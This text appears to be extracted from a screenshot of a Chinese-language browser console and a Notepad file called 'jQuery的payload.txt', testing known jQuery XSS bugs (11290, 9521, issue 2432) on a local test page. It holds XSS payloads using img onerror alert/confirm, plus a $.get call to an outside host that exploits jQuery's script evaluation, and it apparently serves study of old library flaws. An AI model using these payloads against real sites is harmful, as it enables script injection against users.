 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
阻止此页面创建更多对话框
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.11.1-rc1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')